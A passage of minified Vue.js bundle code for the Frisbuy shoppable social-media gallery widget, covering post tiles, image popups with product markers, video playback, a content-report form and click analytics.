errorImageHandler&&b.errorImageHandler(...t))},null,40,s)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":g.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${b.imageSource.imageHighRes}), url(${b.imageSource.imageLowRes}), ${e.post.media[0].background}`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image","data-image-src":b.imageSource.imageHighRes,onLoad:i[2]||(i[2]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[3]||(i[3]=(...t)=>b.errorImageHandler&&b.errorImageHandler(...t))},null,40,u)],6)),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${e.post.frisbuyPost.providerType}`]:!b.isCensored})},null,2)]),b.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.Lk)("div",null,(0,o.v_)(b.limitText(e.post.frisbuyPost.text,b.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),b.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${b.adaptiveHeight}px`,display:`${b.coverDispay}`})},[(0,o.Lk)("span",n,(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),1),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",l,[(0,o.Lk)("div",null,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/favorite.svg`},null,8,d),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),e.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",p,[(0,o.Lk)("img",{src:`${t.envDomain}/images/objects/comment-bubble.svg`},null,8,c),(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),(0,o.Lk)("div",M,[(0,o.Lk)("img",{src:t.envDomain+(e.post.frisbuyPost.hasLink?"/images/widget/bag2.svg":"/images/widget/zoom.svg")},null,8,f)])],4))],2)}var g=e(5915),b=e(71573),w={components:{PositionBlockWrapper:g.A},inject:["isMobile","isTablet"],data(){return{loading:!1,invisible:!0,itemWidth:0,errorIndex:0}},emits:["click"],props:{post:Object,index:Number,settings:Object,mobileSettings:Object,observer:Object},computed:{previewImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return t||{}},adaptiveHeight:{cache:!1,get(){let t=Math.round(this.itemWidth/12)||25;return t||!this.isTablet&&!this.isMobile||(t=15),t>30?30:t}},hasSale(){const{hideSaleMark:t}=this.settings.gallery,{media:i}=this.post;return!t&&i.some((t=>t.linkList.some((t=>t.sku&&t.sku.priceOld))))},isBig(){const{settings:t,index:i}=this;return Boolean("tile"==t.gallery.layout&&"1-4"===t.gallery.scheme&&!this.isTablet&&(!i||!((i-11)%18)||!(i%18)))},postItemSettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery.postItem,this.mobileSettings.gallery.postItem):this.settings.gallery.postItem}},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))},imageSource(){const{isBig:t,post:i,isTablet:e,settings:o}=this,r=i.media[i.frisbuyPost.defaultMediaIndex||0],s=!e&&o.gallery.postItem.highResImageDesktop,u=e&&o.gallery.postItem.highResImageMobile;return this.imageURL(r,t,s||u)},coverDispay:{cache:!1,get(){return this.mobileSettings.gallery.postItem.hideInfo&&(this.isTablet||this.isMobile)?"none":"flex"}}},methods:{loadHandler(){const t=this.post.media[this.post.frisbuyPost.defaultMediaIndex||0],{isRetina:i}=this,{image:e,photo:o}=this.$refs;o&&(o.style.backgroundImage=`url(${e.src})`,i?t.imageUrl=e.src:t.thumbnailUrl=e.src)},errorImageHandler(t){(0,b.c)({e:t,errorIndex:this.errorIndex,maxCountOfTryingForSource:2},(t=>{this.$refs.image.src=t,this.errorIndex+=1}),(()=>{this.errorIndex=0}))},limitText(t,i){return t.length>i?`${t.substr(0,i)}...`:t},showImage(){const{observer:t,$refs:i,$el:e}=this,{image:o}=i;this.invisible=!1,o.dataset.imageSrc&&(o.src=o.dataset.imageSrc,t.unobserve(e))}},mounted(){const{observer:t,$el:i}=this;t?t.observe(this.$el):this.showImage(),setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100),window.addEventListener("resize",(t=>{setTimeout((()=>{this.itemWidth=this.getOffset(i).width}),100)}))}},L=(e(52058),e(66262));const h=(0,L.A)(w,[["render",y]]);var A=h},50279:function(t,i,e){"use strict";e.d(i,{A:function(){return y}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],u=["src"],a={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,["undefined"!==typeof p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(c,{key:0,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.imageSource.imageHighRes,onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.imageSource.imageHighRes,onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,u)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",a,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},null,46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(71573),p=e(5915),c={components:{PositionBlockWrapper:p.A},data(){return{errorIndex:0,markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},errorImageHandler(t){(0,d.c)({e:t,errorIndex:this.errorIndex,maxCountOfTryingForSource:2},(t=>{this.$refs.image.src=t,this.errorIndex+=1}),(()=>{this.errorIndex=0}))},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},M=(e(48184),e(10101),e(66262));const f=(0,M.A)(c,[["render",l],["__scopeId","data-v-1b98ea14"]]);var y=f},51968:function(t,i,e){"use strict";e.d(i,{A:function(){return O}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-41967ec6"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},u=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),a={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},M=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),f={class:"frisbuy-complain-form__text"},y={class:"frisbuy-complain-form__buttons"},g=["disabled"],b=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},L=["src"],h=["controls","autoplay"];function A(t,i,e,r,A,m){const C=(0,o.g2)("PopupImage"),j=(0,o.g2)("FashionTile"),v=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(v,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(j,{fashion:t.post,fashionImage:m.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:m.hasPrevPost,hasNextPost:m.hasNextPost,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:t.popupSettings?.header?.titleMode||"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[u,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",a,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[M,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",f,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",y,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,g),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,b)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(C,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,L)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[10]||(i[10]=(...i)=>t.errorVideoHandler&&t.errorVideoHandler(...i)),type:"video/mp4"},null,32)],40,h),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","titleMode"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var m=e(99877);const C=t=>((0,o.Qi)("data-v-4142b688"),t=t(),(0,o.jt)(),t),j={class:"frisbuy-popup-with-slot__content-wrapper"},v=C((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),D=[v];function x(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>u.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("div",j,[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},D),(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var k={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(17242),e(66262));const I=(0,S.A)(k,[["render",x],["__scopeId","data-v-4142b688"]]);var N=I,T=e(65019),E=e(50279),_={mixins:[m.A],components:{PopupWithSlot:N,FashionTile:T.A,PopupImage:E.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}}};e(47360),e(18122),e(16397);const z=(0,S.A)(_,[["render",A],["__scopeId","data-v-41967ec6"]]);var O=z},10841:function(t,i,e){"use strict";e.d(i,{A:function(){return M}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],u={key:0,class:"frisbuy-marker-area"},a=["href","target","title","onClick","onMouseenter","onMouseleave"];function n(t,i,e,n,l,d){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!d.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[(0,o.Lk)("div",{class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":`url(${d.imageSource.imageLowRes}), ${e.media.background}`})},[d.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:d.imageSource.imageHighRes,onLoad:i[0]||(i[0]=(...t)=>d.loadImageHandler&&d.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>d.errorImageHandler&&d.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)],4)]),e.media.linkList&&(d.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",u,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(d.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(d.markerStyle(i)),title:i.sku.title,onClick:t=>d.linkClick(i,e),onMouseenter:t=>d.mouseOver(i,!0),onMouseleave:t=>d.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,a)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}function l(t,i,e=0,o="image",r,s,u){const a=`${t}/cdn/forward?fri_post_id=${i.frisbuyPost.id}&type=${o}&carousel_position=${e+1}`;let n="thumbnail";if(i&&i.media[e])return"video"===o?a:(r||u?n=s?"high_resolution":"standart":s&&(n="standart"),`${a}&size=${n}`)}var d={data(){return{errorIndex:0,markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},errorImageHandler(){const{imageHighRes:t}=this.imageSource;let i=l(this.settings.srcDomain,this.post,this.post.media.indexOf(this.media),"image",this.isRetina,!0);t&&!this.errorIndex&&(i+=`&url=${encodeURIComponent(t)}`),++this.errorIndex>2||(this.$refs.image.src=i)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},p=(e(62184),e(23325),e(66262));const c=(0,p.A)(d,[["render",n],["__scopeId","data-v-7d223d5b"]]);var M=c},41574:function(t,i,e){"use strict";e.d(i,{A:function(){return O}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-57d57730"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},u=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),a={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},M=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),f={class:"frisbuy-complain-form__text"},y={class:"frisbuy-complain-form__buttons"},g=["disabled"],b=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},L=["src"],h=["controls","autoplay"];function A(t,i,e,r,A,m){const C=(0,o.g2)("PopupImage"),j=(0,o.g2)("FashionTile"),v=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(v,{key:0,onBlur:i[15]||(i[15]=()=>t.popupClose()),onClose:i[16]||(i[16]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(j,{fashion:t.post,fashionImage:m.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:m.hasPrevPost,hasNextPost:m.hasNextPost,onChangePostRequest:i[14]||(i[14]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[u,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",a,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[M,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",f,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",y,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,g),(0,o.Lk)("button",{class:(0,o.C4)({"frisbu